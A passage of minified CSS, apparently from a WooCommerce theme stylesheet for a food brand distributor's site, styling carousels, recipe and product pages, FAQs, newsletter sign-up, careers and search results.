a{color:var(--white);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:300;line-height:2.5rem;text-decoration-line:underline}.overlayEffect a:hover{color:var(--green43F)}.morethanText{color:var(--black);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:300;line-height:2.25rem}#brandSlider{padding:4rem 5rem 6rem 5rem;width:100%;height:100%}#brandSlider .owl-carousel .owl-item{transition:transform 0.5s ease}#brandSlider .owl-carousel .owl-item .item{display:block;margin:auto}#brandSlider .owl-carousel .owl-item img{width:initial;max-width:100%;margin:auto}#brandSlider .owl-carousel .owl-item.center img{transform:scale(1.2);transition:transform 0.7s ease}#brandSlider .owl-carousel .owl-nav .owl-prev{margin-left:-80px}#brandSlider .owl-carousel .owl-nav .owl-next{margin-right:-80px}.knowallBrandContainer{background-size:cover;background-image:url(../assets/images/all-brands-bg.webp);background-position:center;background-repeat:no-repeat;width:100%;padding:3.31rem 10rem 3.31rem 10rem;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;row-gap:3rem}.knowallBrandContainer p{color:var(--white);font-family:"montserratregular";font-size:2.25rem;font-style:normal;font-weight:300;margin-bottom:0}.knowallBrandContainer button{color:var(--white);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:1.4rem;width:21rem;height:3.75rem;padding:.25rem .5rem;background-color:#fff0}.knowallBrandContainer img{width:1.5rem;height:1.5rem;margin-left:1rem}.discoverText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.5rem;width:40%;margin:0rem auto 3rem}#carousel{position:relative;height:600px;overflow:hidden;margin-bottom:3.5rem}#carousel div{position:absolute;transition:transform 1s,left 1s,opacity 1s,z-index 0s;opacity:1}#carousel div img{width:500px;transition:width 1s}#carousel div.hideLeft{left:0%;opacity:0;transform:translateY(50%) translateX(-50%)}#carousel div.hideLeft img{width:250px}#carousel div.hideRight{left:100%;opacity:0;transform:translateY(50%) translateX(-50%)}#carousel div.hideRight img{width:250px}#carousel div.prev{z-index:5;left:24%;transform:translateY(50px) translateX(-50%)}#carousel div.prev img{width:400px}#carousel div.prevLeftSecond{z-index:4;left:5%;transform:translateY(50%) translateX(-50%);opacity:.7}#carousel div.prevLeftSecond img{width:250px}#carousel div.selected{z-index:10;left:50%;transform:translateY(0) translateX(-50%)}#carousel div.next{z-index:5;left:76%;transform:translateY(50px) translateX(-50%)}#carousel div.next img{width:400px}#carousel div.nextRightSecond{z-index:4;left:95%;transform:translateY(50%) translateX(-50%);opacity:.7}#carousel div.nextRightSecond img{width:250px}#discoverCarousel{width:100%;position:relative}#discoverCarousel .buttons #prev{position:absolute;display:flex;left:15px;align-items:center;justify-content:space-between;width:50px;top:40%;padding:0rem 1rem;z-index:10}#discoverCarousel .buttons #next{position:absolute;display:flex;right:15px;align-items:center;justify-content:space-between;width:50px;top:40%;padding:0rem 1rem;z-index:10}#discoverCarousel .buttons button{font-size:2rem;line-height:2.3rem;font-weight:500;color:rgb(34 34 34 / .8);vertical-align:0em;height:3.75rem;width:3.75rem;border-radius:0;display:flex;justify-content:center;align-items:center;border:unset}#discoverCarousel .buttons button:hover{color:rgb(34 34 34)}#discoverCarousel p{color:#fff;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:500;position:absolute;bottom:1.5rem;text-align:center;display:block;margin:auto;width:100%}.discoverbtnBox{display:flex;align-items:center;justify-content:center;width:100%;gap:2rem;margin-bottom:7rem}.discoverbtnBox .readBtn{color:#1e1e1e;text-align:center;font-family:"montserratmedium";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;background-color:#8cc43f;height:3.75rem;width:12.5rem;padding:.75rem 1rem;border:1px solid #8cc43f;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.discoverbtnBox .readBtn:hover{background-color:var(--bluEE2);border:1px solid var(--bluEE2)}.discoverbtnBox .browseBtn{color:var(--black222);text-align:center;font-family:"montserratmedium";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;height:3.75rem;width:12.5rem;border:1px solid #7db135;box-shadow:0 0 4px 0 rgb(0 0 0 / .25);background-color:#fff0}.discoverbtnBox .browseBtn:hover{background-color:var(--bluEE2);border:1px solid var(--bluEE2)!important}.contactSection{width:100%;margin:0rem auto 0rem;padding:5rem 4rem 0rem;background:#d9f1ff}.contactSection h1{color:#035e85;font-family:"open_sansregular";font-size:6rem;font-style:normal;font-weight:700;text-align:center;margin-bottom:2rem}.contactSection p{color:#1e1e1e;text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;width:60%;margin:auto}.contactUsBox{background:#fff0;box-shadow:unset;padding:2rem;text-align:center}.contactUsBox span{height:4rem;width:4rem;display:flex;align-items:center;margin:0rem auto 1rem;padding:.5rem;background-color:#8cc43f;border-radius:50%}.contactUsBox div{border:unset}.mapFormSection{padding:4rem 14rem 5rem;width:100%;margin:0rem auto 0rem;background:url(../assets/images/contact-map-bg.png);background-position:top;background-size:cover;background-repeat:no-repeat}.newContactbg{background-color:var(--white);padding:2rem 0rem 1rem 0rem}.newContactbg h4{color:var(--black222);font-size:2.25rem;font-style:normal;font-weight:500;line-height:normal;margin-bottom:3rem;font-family:"montserratregular"}.newContactbg button{color:#222;font-size:1rem;font-style:normal;font-weight:600;line-height:22px;width:10.875rem;height:3.75rem;background:#8cc43f;padding:1rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.mapSection .bg-blue{padding-right:0}.faqsContainer{padding:2rem 9.375rem;background:#d9f1ff}.faqsContainer p{color:#454444;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem}.faqsContainer .accordion-button:not(.collapsed)::after{background-image:unset;content:"\f056";font-family:"Font Awesome 6 Free";transform:unset;font-size:1.5rem;border-radius:50%;background-color:var(--black)}.faqsContainer .accordion-button::after{background-image:unset;content:"\f055";font-family:"Font Awesome 6 Free";color:#8cc43f;font-size:1.5rem;border-radius:50%;background-color:var(--black)}.faqsContainer .accordion-button:not(.collapsed){background-color:#fff0;color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.25rem;box-shadow:unset}.faqsContainer .accordion-item{background-color:#fff0;color:#232323;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:300;line-height:1.25rem;border-bottom:1px solid rgb(0 0 0 / .37)!important;border:0;border-radius:0!important}.faqsContainer .accordion-button{background-color:#fff0;color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.25rem;padding:1.5rem 0rem}.faqsContainer .accordion-button:focus{border:unset;box-shadow:unset}.faqsContainer .accordion-body{padding:1rem 3rem 1rem 0rem}.faqsContainer .viewFAQbtn{color:#1e1e1e;font-size:1.25rem;font-style:normal;font-weight:600;line-height:1.25rem;width:17rem;height:3.75rem;background:#8cc43f;padding:1rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25);border:unset;margin-bottom:3rem}.faqsContainer .accordion{margin-bottom:4rem}.faqsContainer .viewFAQbtn:hover{background-color:var(--bluEE2);transition-duration:400ms}.signUPSection{padding:9rem 4rem 9rem;width:100%;margin:0rem auto 0rem;background:url(../assets/images/sign-up-bg.png);background-position:top;background-size:cover;background-repeat:no-repeat;position:relative}.signUPSection .emailInput{border:1px solid #1e1e1e;background:#fff0;height:4.75rem;padding:.5rem 0rem .5rem 1.5rem;border-radius:0;margin-bottom:2.5rem}.signUPSection span{position:absolute;top:.65rem;right:.65rem;color:#1e1e1e;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;text-align:center;background:#8cc43f;width:9.75rem;display:block;padding:.75rem 1rem}.signUPSection span:hover{transition-duration:400ms;cursor:pointer;background-color:var(--bluEE2)}.signUPSection .signupText{color:#222;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:2rem;text-align:center;margin-bottom:2rem}.signUPSection .signupInputbox{position:relative;width:53%;margin:auto}.signUPSection .form-control:focus{color:#212529;background-color:#fff0;border-color:unset;outline:0;box-shadow:unset}.signUPSection .signUPcheckbox{display:flex;justify-content:center;align-items:center}.signUPSection .signUPcheckbox input{height:1.25rem;width:1.25rem;margin:0rem 1rem 0rem 0rem;border:1px solid #000;border-radius:0}.signUPSection .signUPcheckbox a{color:#000;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:400;line-height:2.25rem}.signUPSection .signUPcheckbox p{color:#000;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:400;line-height:2.25rem;margin-bottom:0rem}.careerBanner{width:100%;margin:0rem 0rem 4rem;position:relative;padding:18rem 8.75rem 3rem 8.75rem;background-image:url(../assets/images/careers-banner.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.careerBanner h1{color:var(--black222);font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem}.careerBanner p{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem}.featuredCategories h3{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:.625rem}.featuredCategories p{color:#7db135;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:500;line-height:normal;margin-bottom:4rem}.featuredCategories .container a{text-decoration:underline;color:#549001;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:3rem;text-align:center;display:block}.footerDivider{border-top:2px solid rgb(0 0 0 / .3);padding-top:3rem}.recipesBox{padding:4.375rem 3rem 2rem 3.125rem;background-color:var(--white);margin-bottom:5rem}.recipesContainer{width:100%;padding:2.5rem 9.375rem 2rem;margin-bottom:4rem;background-image:url(../assets/images/recipes-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.customBreadcrumb .breadcrumb{margin-bottom:3rem}.customBreadcrumb .breadcrumb a{font-size:1.5rem;text-decoration:none;color:var(--black222)}.customBreadcrumb .breadcrumb-item.active{font-size:1.5rem;color:#72a033;font-family:"montserratregular"!important;font-weight:500}.customBreadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:1rem}.recipesDetailsbox{margin-bottom:5rem}.recipesDetailsbox h1{color:var(--black222);font-family:"montserratmedium";font-size:2.5rem;font-style:normal;font-weight:500;margin-bottom:2rem}.recipesDetailsbox .recipesTime{display:flex;align-items:center;justify-content:start;gap:3rem;padding-bottom:2rem;border-bottom:1px solid var(--black)}.recipesDetailsbox .recipesTime li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:1.75rem;font-style:normal;font-weight:500;margin-bottom:0rem}.recipesDetailsbox h2{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;line-height:1.75rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.recipesDetailsbox p{color:var(--black222);font-family:"montserratregular";font-size:1.375rem;line-height:2.125rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.recipesDescription h3,.recipesDescription h4{color:var(--black);font-family:"montserratmedium";font-size:1.5rem;line-height:normal;font-style:normal;font-weight:500;margin-bottom:1rem}.ingredientsPoints{padding-left:1rem!important;margin-bottom:2.5rem!important}.ingredientsPoints li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:disc;margin-bottom:.5rem}.ingredientsPoints p{color:var(--black);font-family:"montserratregular";font-size:1.19rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:disc;margin-bottom:.5rem}.ingredientsPoints strong{font-weight:700}.methods{padding-left:2rem!important;margin-bottom:2.5rem!important}.methods li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:decimal;margin-bottom:.5rem}.popularText{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:2.5rem}.popularText a{text-decoration:underline;color:#549001;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:0rem;text-align:center;display:block}.popRecipeProducts .poprecipeText{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.poprecipeText h5{color:var(--black222);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:400;margin-bottom:0rem;margin-top:1rem}.poprecipeText h6{color:var(--black);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;margin-bottom:0rem}.popRecipeProducts p{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:1.75rem;margin-bottom:2rem}.proRecipesBanner{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:8.16rem 2rem;background-image:url(../assets/images/product-recipes-banner.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.proRecipesBanner h1{color:var(--black222);font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:2.5rem}.proRecipesBanner p{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:500;line-height:2rem;width:50%;margin:auto}.proRecipesContainer{width:100%;padding:4.75rem 9.375rem 3.625rem;margin-bottom:4rem;background-image:url(../assets/images/recipes-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.reciproList{display:inline-flex;justify-content:center;flex-wrap:wrap;margin-bottom:3.125rem!important;gap:1.5rem}.reciproList li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:normal;border-radius:2.813rem;border:1px solid rgb(0 0 0 / .59);text-decoration:none;display:block;text-align:center;padding:.75rem}.reciproList li:hover{background-color:#8CC43F;cursor:pointer}.reciproList li.active{background-color:#8CC43F!important;font-family:"montserratregular"!important;border:1px solid #8CC43F}#productRecipes .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#productRecipes .owl-carousel .owl-nav .owl-next{margin-right:-100px}.prorecipesTitle{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem;flex-wrap:wrap;gap:1rem}.prorecipesTitle p{color:var(--black222);font-family:"montserratregular";font-size:1.75rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:0rem}.prorecipesTitle span{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:normal;display:block}.prorecipesText{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:normal;display:block;margin-bottom:0rem}#productRecipes{margin-bottom:6.563rem}#productRecipes .captionDetails{border-top:0!important;border:1px solid rgb(0 0 0 / .19);padding:2.5rem 2.5rem 0rem;background-color:var(--white);min-height:12rem}#productRecipes .owl-carousel .item{opacity:1;cursor:pointer;position:relative}#productRecipes .owl-carousel .item .overlayBox{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:rgb(7 7 7 / .51);transition:all 0.3s linear;box-shadow:0 0 10px 0 rgb(0 0 0 / .25);opacity:0}#productRecipes .owl-carousel .item .overlayBox:hover{opacity:1}#productRecipes .owl-carousel .item .overlayBox a{color:var(--white);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:300;line-height:2.5rem;text-decoration-line:underline}#productRecipes .owl-carousel .item .overlayBox a:hover{color:#8CC43F}div#productRecipes img{aspect-ratio:1/1}.prodDetailsContainer{width:100%;padding:2.5rem 9.375rem 2rem;margin-bottom:3rem}.prodDetailsContainer .row{padding-bottom:3rem;margin-bottom:5rem;border-bottom:2px solid rgb(0 0 0 / .33)}.productDescription h1{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:1rem}.productDescription h1{color:var(--black);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:1.25rem;padding-bottom:1.5rem!important;display:block;border-bottom:2px solid #0006}.productData span:first-child{font-weight:600}.productData span{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:normal;margin-bottom:.5rem;display:inline-flex;width:12rem}.productData{margin-bottom:1.5rem!important;padding-bottom:1rem;border-bottom:2px solid #0006}.productDescription p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem;margin-bottom:1rem}.productData span a{text-decoration:none;color:#019ee2}.productData span a:hover{color:#90c941}.productBullets{padding-left:1rem!important;margin-bottom:1.5rem!important}.productBullets li{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem;margin-bottom:.25rem;list-style-type:disc}.productDescription .shopOnline{color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem;margin-bottom:2rem}.shopButtons{display:flex;align-items:center;justify-content:start;gap:2rem}.shopButtons a{color:var(--black222);font-family:"Open Sans";font-size:1.125rem;font-style:normal;font-weight:700;line-height:normal;border-radius:2.625rem;width:12.188rem;height:3.5rem;background-color:#fff0;display:flex;align-items:center;justify-content:center;text-decoration:none;border:1px solid #7db135;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.shopButtons a:last-child{background-color:var(--green43F)}.shopButtons a:hover{background-color:#8cc43f;border:1px solid #8cc43f;color:var(--black);transition-duration:400ms;cursor:pointer}.shopButtons a:last-child:hover{background-color:#fff0;border:1px solid #8cc43f;color:var(--black);transition-duration:400ms;cursor:pointer}#mightLikeProduct .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#mightLikeProduct .owl-carousel .owl-nav .owl-next{margin-right:-100px}#mightLikeProduct{margin-bottom:2rem}#mightLikeProduct .item p{color:var(--black222);font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:700;line-height:normal;text-align:center}#mightLikeProduct .item a{color:#7db135;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:300;line-height:normal;text-decoration:none;text-align:center;display:block}.categoryBrandbox{display:flex;justify-content:space-between;align-items:center;border:1px solid var(--black);gap:1rem;background-color:#f9f9f9}.categoryBrand img{margin-bottom:.625rem}.categoryBrand{padding:0rem 1rem 15px 0;display:flex;justify-content:start;align-items:start;flex-direction:column;min-height:180px}.categoryBrand p{color:var(--black222);font-size:1.25rem;font-family:"montserratregular";font-weight:500;line-height:1.5rem;font-style:normal;margin-bottom:1.25rem;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:48px}.categoryBrand a{color:#7db135;font-size:1.25rem;font-family:"montserratregular";font-weight:300;line-height:1.5rem;font-style:normal;text-decoration:none;text-decoration-line:underline}.categoryBrand a:hover{color:var(--greenA46);transition-duration:400ms}.thumbnailCarousel{display:flex;justify-content:space-between;align-items:center;gap:1rem}.thumbnailCarousel .show{margin:auto}.thumbnailCarousel .small-img{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:1.5rem}.thumbnailCarousel .small-img .icon-left,.thumbnailCarousel .small-img .icon-right{cursor:pointer}.thumbnailCarousel .small-img .icon-left{transform:rotate(270deg)}.thumbnailCarousel .small-img .icon-right{right:0;transform:rotate(90deg)}.thumbnailCarousel .small-img .icon-left:hover,.thumbnailCarousel .small-img .icon-right:hover{opacity:.5}.thumbnailCarousel .small-container{width:100%;height:100%}.thumbnailCarousel .small-container div{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;position:relative;gap:1rem}.thumbnailCarousel .small-container .show-small-img{width:8.75rem;height:auto;max-width:100%;cursor:pointer;background-color:#fef6eb}.filter-dropdown select{width:100%;padding:8px;border:1px solid #ccc;border-radius:5px;box-sizing:border-box;background-color:#fff;cursor:pointer}div#active-filters{display:flex;margin:15px 0 15px 0}.filter-chip{background-color:#8CC43F!important;font-family:"montserratregular"!important;font-weight:700;border:1px solid #8CC43F;border-radius:15px;padding:5px;margin-right:5px;margin-bottom:5px;display:inline-block}span.remove-filter{cursor:pointer;font-size:1rem;font-weight:700;margin-left:1rem;text-align:center}.filter-dropdown ul{display:flex}.filter-dropdown ul li{margin-right:15px}@media only screen and (min-width:1023px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{margin-left:-70px}}@media only screen and (min-width:992px){.rfq-btn-mobile{display:none!important}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-color:#fff!important;border-radius:5px;box-shadow:0 3px 20px rgb(185 176 176 / 80%);display:block;left:-40px;padding:20px 40px;position:absolute;white-space:nowrap;width:-webkit-max-content;width:max-content;z-index:2}.cat_submenu ul{width:800px!important}.productTitlebox{margin-bottom:15px!important}.category-grid-button .category-grid-image{aspect-ratio:1/1;margin-bottom:1.25rem;display:flex;justify-content:center;align-items:center;cursor:pointer}.woocommerce-shop h1.woocommerce-products-header__title.page-title{text-align:center;font-weight:700}.category-title{color:#212529;font-weight:700}a.category-link{text-decoration:none}a.category-link .category-title:hover{color:#8cc43f}span.category-grid-title{color:var(--black);font-family:"montserratmedium";font-size:1.3rem;font-style:normal;font-weight:400;line-height:2.5rem}a.btn.category-btn{width:auto;background:#019ee2;color:#fff;font-weight:500;font-size:13px;text-decoration:none}a.btn.category-btn{width:auto;background:#019ee2;color:#fff;font-weight:500;font-size:13px;text-decoration:none}.category-grid-button{text-align:center;margin-bottom:2em}a.category-title-link{text-decoration:none}.category-grid-container .category-grid-image img{border-radius:50%;border:1px solid #cacaca}.row.category-grid-container{padding-top:1rem;padding-bottom:0}.overlayContainer .viewMore{color:#7DB135;font-size:1.5rem;line-height:2rem;font-family:"montserratregular";font-style:normal;font-weight:600;text-decoration:none;padding-bottom:.75rem}.overlayContainer .viewMorebox{display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%}.overlayContainer.viewContainer{border:1px solid var(--black);height:100%}button#load-more{border:1px solid #019ee2;padding:8px;font-weight:500;font-size:13px;background:#019ee2;color:#fff}button#load-more:hover{border:1px solid #47c247;background:#47c247}.see-more-brands{align-items:center;display:flex;flex-direction:column;justify-content:center}.see-more-brands{border-bottom:2px solid rgb(0 0 0 / .3);padding-bottom:1rem}.poprecipeText a{text-decoration:none}.poprecipeText h5:hover{color:#98d04c}h1.recipe_title{text-align:center;margin-bottom:2rem;font-weight:700}@media screen and (max-width:991px){.swipenavbar{top:6.7rem!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0rem 0rem!important}}.filter-pills{margin-bottom:20px}.filter-pill{cursor:pointer;padding:10px;margin:5px;display:inline-block;border:1px solid #ccc;color:var(--black);font-family:"montserratregular";font-size:1rem;border-radius:2.813rem;border:1px solid rgb(0 0 0 / .59);text-decoration:none;text-align:center}.filter-pill.active{background-color:#8CC43F;font-family:"montserratregular";border:1px solid #8CC43F}.filter-pill:hover{background-color:#8CC43F;border:1px solid #8CC43F}.woocommerce div.product div.images{margin-bottom:2em;width:100%!important}.woocommerce-product-gallery__image a img{width:100%;height:auto}ul.flex-direction-nav{position:absolute;top:30%;z-index:99999;width:100%;left:0;margin:0;padding:0;list-style:none}li.flex-nav-prev{float:left}li.flex-nav-next{float:right}a.flex-next{visibility:hidden}a.flex-prev{visibility:hidden}a.flex-next::after{visibility:visible;content:'\f054';font-family:'Font Awesome 6 Free';margin-right:10px;font-size:20px;font-weight:700}a.flex-prev::before{visibility:visible;content:'\f053';font-family:'Font Awesome 6 Free';margin-left:10px;font-size:20px;font-weight:700}ul.flex-direction-nav li a{color:#ccc}ul.flex-direction-nav li a:hover{text-decoration:none}.woocommerce-product-gallery{display:grid;gap:10px}@media only screen and (max-width:35.999em){.woocommerce-product-gallery{gap:6px}}.woocommerce-product-gallery .flex-control-thumbs{display:grid;grid-auto-flow:column;grid-auto-columns:17%;gap:1rem;overflow-x:auto!important;overscroll-behavior-inline:contain}@media screen and (max-width:47.999em){.woocommerce-product-gallery .flex-control-thumbs{grid-auto-columns:12.5%;gap:6px}}.woocommerce-product-gallery .flex-control-thumbs li{float:none!important;width:100%!important;display:grid}.woocommerce-product-gallery .flex-control-thumbs li img{inline-size:100%;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;border-radius:5px}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border:5px solid #f2f2f2}@media screen and (max-width:47.999em){.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border:2px solid #f2f2f2}}.woocommerce-product-gallery .flex-control-nav{-ms-scroll-snap-type:inline mandatory;scroll-snap-type:inline mandatory;scroll-padding-inline:10px}.woocommerce-product-gallery .flex-control-nav>*{scroll-snap-align:start}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}p.price{display:none}.single_variation_wrap{display:none!important}ul.products.columns-4 .productTitlebox{display:inline-block;gap:33px!important}select#size{margin-left:10rem;padding:5px;border-radius:5px}td.value{display:flex}a.reset_variations{font-size:12px!important}.row.quote_form label{display:unset}.quoteSubmit{border:1px solid;border-radius:5px;background:#019ee2;width:12.187rem;height:3.5rem;font-size:1.2rem;font-weight:700;line-height:1.5rem;color:var(--white);font-family:"open_sanssemibold"}.quoteSubmit:hover{background:#8cc43f}.specifications span:first-child{font-weight:600;font-size:1.1rem;color:#019ee2}.specifications .col-lg-6{padding-left:30px}.specifications span{color:var(--black222);font-size:1rem;font-style:normal;display:inline-flex;width:100%}.specifications span:first-child:before{content:"\00BB";position:absolute;margin-left:-15px;font-size:22px;margin-top:-8px}.categoryBrandbox img{width:100%;max-width:100%!important}.categoryBrandbox .img-brand{width:100%;display:flex;justify-content:center;align-items:center}.categoryBrandbox .img-brand img{max-height:180px;width:auto}.categoryBrand img{max-width:100%!important}.ingredient-used{text-align:center}.ingredient-used p{font-size:1.2rem;font-weight:700}.ingredient-used a{color:#7db135;font-size:1.125rem;font-style:normal;font-weight:300;line-height:normal;text-decoration:none}.ingredient-used .owl-carousel .owl-item img{display:block;width:100%;max-height:400px;width:auto;margin:0 auto}a.career-link{margin-bottom:0!important;text-align:left!important;text-decoration:none!important}.row.careerbox p{text-align:justify}.career-img{margin-bottom:2rem}.career-img img{display:block;margin:0 auto}.row.careerbox p{color:var(--black222);font-family:"montserratregular";line-height:2.125rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.slick-slide img{display:block;height:140px;width:auto;margin:0 auto}.slick-slide button.slick-prev.slick-arrow,.slick-slide button.slick-prev.slick-arrow{display:none}.slick-slide div{line-height:0}.slick-slide .card{border-radius:0!important}#mightLikeProduct .item a.img-sec{height:250px;margin-bottom:15px}#mightLikeProduct .item a.img-sec img{width:auto;height:-webkit-fill-available;margin:0 auto}li.astm-search-menu.is-menu.is-dropdown.menu-item{display:inline-flex;top:3px;left:65%}.is-menu path.search-icon-path{fill:#222}.search-close{margin-top:15px}.is-menu.is-dropdown form{margin-top:15px}.search-close:before,.search-close:after{height:16px}.searchlink{cursor:pointer;display:block;float:right;font-size:20px;height:50px;padding:10px 20px 15px 18.5px;position:relative}.searchlink:hover,.searchlink.open{cursor:pointer}.searchlink.open>.searchform{display:block}.searchform{display:none;position:absolute;width:250px;top:100%;right:0;cursor:default;border-radius:2px;border-style:solid;border-width:1px;border-color:#e1e1e1;box-shadow:0 3px 13px 0 rgb(0 0 0 / .2);z-index:9999999;background-color:#fff}.searchlink.open .searchform{display:block}.hideform{display:none}.center{position:absolute;top:100%;right:15px;cursor:default;border-radius:2px;border-style:solid;border-width:1px;border-color:#e1e1e1;z-index:9999999;background-color:#fff;margin:auto;width:30%;padding:20px;box-shadow:0 4px 8px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19)}.is-form-style{clear:both}button#close{float:right;border:none;background:#8cc43f;margin-top:-20px;margin-right:-21px;margin-bottom:15px;color:#fff;font-weight:700;padding:5px 10px}.signupInputbox .tnp-field.tnp-field-button{position:absolute;top:.65rem;right:.65rem;width:9.75rem}.signupInputbox input.tnp-submit{color:#1e1e1e;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;text-align:center;background:#8cc43f;width:9.75rem;display:block;padding:.75rem 1rem;border:none}input.newsletter-btn{position:absolute;top:0;right:0;background-color:#fff0;color:var(--white);padding:.7rem 0rem;width:2.5rem;height:2.5rem;font-size:1rem;border-radius:0 .25rem .25rem 0rem;text-align:center;border:none;z-index:9}#news-message{color:#d63638;text-transform:capitalize}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.all-brands-sec .category-grid-image img{border:none;border-radius:0%}.all-brands-sec .category-grid-image{border-radius:50%;border:1px solid #cacaca;padding:20px}span.error{color:#ff0505;font-family:"open_sansregular";position:relative;top:7px}.career-description li{list-style:inherit}.career-description ul{margin:15px;line-height:2.125rem}.row.what-we-do{display:flex;align-items:center;justify-content:space-between;width:100%;padding:1rem 9.375rem}.newsletter-msg p{text-align:center;font-size:1.5rem}.newsletter-msg{padding:2rem 9.375rem;background:#d9f1ff;height:calc(70vh - 50px - 50px);display:flex;flex-direction:column;align-items:center;justify-content:center}.search-result{background-color:#fff;padding:16px;margin:15px 0}.search-result:hover{box-shadow:0 3px 20px rgb(185 176 176 / 80%)}.search-result .entry-title a{color:#8cc43f;text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:2.5rem;margin:1rem 0rem 0rem;text-decoration:none}.search-result .entry-title a:hover{color:#019ee2}h1.search-title{text-align:center;font-weight:700;font-size:2.5rem;text-transform:capitalize}.not-found 